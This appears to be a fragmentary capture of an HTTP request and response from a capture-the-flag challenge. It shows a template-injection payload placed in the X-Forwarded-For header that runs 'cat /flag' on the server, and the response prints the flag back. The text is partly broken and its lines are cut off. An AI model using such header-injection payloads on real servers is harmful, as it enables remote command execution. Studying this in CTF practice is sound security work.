 text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node4.buuoj.cn:27465/hint.php
8 Connection: close
9 Cookie: UM_distinctid=
17ed703d4bb53d-089f7f429c8009-4c3f217f-144000-17ed703d
4bca34
0 Upgrade-Insecure-Requests: 1
1 Cache-Control: max-age=0
2 X-Forwarded-For: {if system('cat /flag')}{/if}
3
4
61
62 ol-md-4">
63 "jumbotron pan">
64 s="form-group log">
65
r IP is : flag{695f910c-5250-4463-b5dc-76ad9eda8f3d}
66
>
67
68
69
70 ol-md-4">